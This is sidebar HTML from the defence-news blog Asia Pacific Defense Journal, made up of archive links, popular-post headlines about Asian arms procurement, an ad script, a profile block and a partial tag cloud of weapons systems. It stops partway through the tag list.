<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Visitor Counter</h2>
<div class='widget-content'>
<a href="https://www.worldflagcounter.com/details/fES"><img src="https://www.worldflagcounter.com/fES/" alt="Flag Counter" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/09/'>September 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/08/'>August 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/07/'>July 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/'>May 2025</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/04/'>April 2025</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/03/'>March 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/02/'>February 2025</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2025/01/'>January 2025</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/10/'>October 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/09/'>September 2024</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/07/'>July 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/06/'>June 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/05/'>May 2024</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/04/'>April 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/03/'>March 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/02/'>February 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2024/01/'>January 2024</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/12/'>December 2023</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/11/'>November 2023</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/10/'>October 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/09/'>September 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/08/'>August 2023</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/07/'>July 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/06/'>June 2023</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/05/'>May 2023</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/04/'>April 2023</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/03/'>March 2023</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/02/'>February 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2023/01/'>January 2023</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/12/'>December 2022</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/11/'>November 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/10/'>October 2022</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/09/'>September 2022</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/08/'>August 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/07/'>July 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/'>June 2022</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/05/'>May 2022</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/04/'>April 2022</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/03/'>March 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/02/'>February 2022</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2022/01/'>January 2022</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/12/'>December 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/11/'>November 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/10/'>October 2021</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/09/'>September 2021</a> (11)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/08/'>August 2021</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/07/'>July 2021</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/06/'>June 2021</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/05/'>May 2021</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/04/'>April 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/03/'>March 2021</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/02/'>February 2021</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2021/01/'>January 2021</a> (18)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/12/'>December 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/11/'>November 2020</a> (15)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/10/'>October 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/09/'>September 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/08/'>August 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/07/'>July 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/06/'>June 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/05/'>May 2020</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/04/'>April 2020</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/03/'>March 2020</a> (17)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/02/'>February 2020</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2020/01/'>January 2020</a> (23)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/12/'>December 2019</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/11/'>November 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/10/'>October 2019</a> (25)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/09/'>September 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/08/'>August 2019</a> (22)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/07/'>July 2019</a> (31)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/06/'>June 2019</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/05/'>May 2019</a> (26)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/04/'>April 2019</a> (32)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/03/'>March 2019</a> (39)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/02/'>February 2019</a> (38)
      </li>
<li class='archivedate'>
<a href='https://www.asiapacificdefensejournal.com/2019/01/'>January 2019</a> (52)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>
<img alt='Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieK2VDE0YVo_Pb1xI2E3sWTdcGcPS1sX_q-X15EN2THS5ftcaI3BqrznQA4oR8cqgBzxOyQz9JCUvnGLfbIa950sra6NH1SzDKiY4DGy_TjuyDdP_m1lCUp_H6KE2BPRIS5VkVIxs4at0BlH6e-2CrCCHp4WVltVDr1FjdPRUgmXFaZFJ-09xuvuO_cw/s72-w640-c-h360/received_1979497088900977.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2022/06/cambodia-receives-phl-03-type-90b-mlrs.html'>Cambodia receives PHL-03 & Type 90B MLRS, SH1 155mm SPH, trucks from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>
<img alt='Philippines commissions new missile frigate, fast interdiction craft' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiEFu7391IQrWC2HJbyRT_vKCR3tOZcOi-Ed9VhtAnfeqhBaXveRo9LrWx-FNhhOu2fYN_BmKfPlQzCi14ROVUk7ozkwrYXf71g35T4Ujjo0iKRcwketROkSpiveBrLU5XCdp6GDTK0qMZGeZENpd3UyazTEf-AMwQ8ABZzRaI5udqzGHVtwPyvbIkWsQ/s72-w640-c-h356/1000114026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>Philippines commissions new missile frigate, fast interdiction craft</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Advertising</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1824375385814313",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.asiapacificdefensejournal.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div>
<div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/15243305535302707238'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU/s220/50064686_378367619387054_8673060376889262080_n.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15243305535302707238' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Asia Pacific Defense Journal
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/15243305535302707238' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/%2F1400'>/1400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/120mm%20SRAMS'>120mm SRAMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/12th%20Malaysia%20Plan'>12th Malaysia Plan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/1st%20Amphibious%20Rapid%20Deployment%20Brigade'>1st Amphibious Rapid Deployment Brigade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/2S25%20Sprut-SD'>2S25 Sprut-SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30DX%20frigate'>30DX frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/30SS%20Submarine'>30SS Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/4X4X4%20Armored%20Backhoe%20Loader'>4X4X4 Armored Backhoe Loader</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/81mm%20Mortar'>81mm Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/99m%20MPMS'>99m MPMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A-50EI'>A-50EI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/A2%2FAD'>A2/AD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AARGM-ER'>AARGM-ER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abeking%20%26%20Rasmussen'>Abeking &amp; Rasmussen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Abukuma%20Class'>Abukuma Class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Acero%20class'>Acero class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACS'>ACS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-15'>ACV-15</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ACV-300'>ACV-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ada%20class'>Ada class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Adelaide%20class'>Adelaide class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Gorshkov%20class'>Admiral Gorshkov class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Admiral%20Grigorovich%20class'>Admiral Grigorovich class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEGIS%20Combat%20Management%20System'>AEGIS Combat Management System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerial%20Refuelling%20Aircraft'>Aerial Refuelling Aircraft</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aero%20Vodochody'>Aero Vodochody</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aeronautics%20Defense%20Systems'>Aeronautics Defense Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Industrial%20Development%20Corporation'>Aerospace Industrial Development Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerospace%20Technology%20Systems%20Corporation'>Aerospace Technology Systems Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aerotree%20Defence%20%26%20Security'>Aerotree Defence &amp; Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AEWC'>AEWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%201'>AFP Horizon 1</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%202'>AFP Horizon 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Horizon%203'>AFP Horizon 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AFP%20Modernization'>AFP Modernization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Agency%20for%20Defense%20Development'>Agency for Defense Development</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-158B%20JASSM-ER'>AGM-158B JASSM-ER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-84%20Harpoon'>AGM-84 Harpoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AGM-88%20HARM'>AGM-88 HARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AgustaWestland'>AgustaWestland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ahmad%20Yani%20class'>Ahmad Yani class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIDC%20T-5%20Brave%20Eagle'>AIDC T-5 Brave Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-120%20AMRAAM'>AIM-120 AMRAAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIM-9%20Sidewinder'>AIM-9 Sidewinder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%205341%20Phase%201'>AIR 5341 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AIR%206000%20Phase%202A%2FB'>AIR 6000 Phase 2A/B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Defense%20Radar%20System'>Air Defense Radar System</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force'>Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Cooperation'>Air Force Cooperation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Force%20Kuwait%20Air%20Force'>Air Force Kuwait Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Surveillance%20Radar'>Air Surveillance Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20USA'>Air USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Air%20Warfare%20Destroyer%20Alliance'>Air Warfare Destroyer Alliance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus'>Airbus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A330%20MRTT'>Airbus A330 MRTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20A400M'>Airbus A400M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20AS565MBe%20Panther'>Airbus AS565MBe Panther</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20CASA%20C-295'>Airbus CASA C-295</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20EC-135'>Airbus EC-135</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20H225M'>Airbus H225M</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airbus%20Helicopters'>Airbus Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Aircraft%20Carrier'>Aircraft Carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Airpower%20Teaming%20System'>Airpower Teaming System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ajax'>Ajax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ak%20Bars'>Ak Bars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AK-203'>AK-203</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ALPHA%205000%20Frigate'>ALPHA 5000 Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Alvarez%20class'>Alvarez class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Amphibious%20Assault%20Vehicle'>Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anadolu%20Shipyards'>Anadolu Shipyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka%20UAS'>Anka UAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anka-S%20UAV'>Anka-S UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anoa'>Anoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Anti-Tank%20Missile'>Anti-Tank Missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ANZAC%20class'>ANZAC class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arafura%20class'>Arafura class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Forces%20of%20the%20Philippines'>Armed Forces of the Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armed%20Reconnaissance%20Helicopter'>Armed Reconnaissance Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armidale%20class'>Armidale class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armored%20Vehicle%20Launched%20Bridge'>Armored Vehicle Launched Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ArmTrac%20100-350%20Mk2'>ArmTrac 100-350 Mk2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Armtrac%20Ltd'>Armtrac Ltd</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army'>Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Army%20Aviation'>Army Aviation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arrowhead%20140%20frigate'>Arrowhead 140 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arsenal%20ATGL-L'>Arsenal ATGL-L</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Arufara%20class'>Arufara class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS21%20Redback'>AS21 Redback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/AS9%20Huntsman%20SPH'>AS9 Huntsman SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Asahi%20class'>Asahi class</a>
</span>
<span class='label-size label-size-2'>
